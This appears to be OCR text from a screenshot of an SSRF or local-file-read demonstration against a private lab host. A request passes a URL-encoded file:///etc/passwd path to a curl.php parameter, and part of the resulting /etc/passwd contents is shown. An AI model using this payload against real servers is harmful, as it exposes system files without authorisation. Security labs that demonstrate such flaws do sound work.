 不安全 192.168.120.132/curl.php?path=file%3A%2F%2F%2Fetc%2Fpasswd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:new
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nolo
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:655